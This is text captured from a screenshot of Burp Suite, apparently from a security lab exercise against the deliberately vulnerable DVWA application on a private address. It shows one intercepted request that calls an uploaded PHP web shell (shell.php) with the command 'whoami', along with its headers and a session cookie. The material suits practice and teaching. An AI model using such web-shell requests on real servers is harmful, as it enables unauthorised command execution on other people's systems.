 1 2 3 4 8:30
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.20.20:80 Open browser
Time Type Direction Method URL Status code Length
08:28:59 5 Ma... HTTP → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=whoami
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.20.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=45d4e0fbcb4cbbee01ee9312ff5ccdc3
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Event log All issues Memory: 153.4MB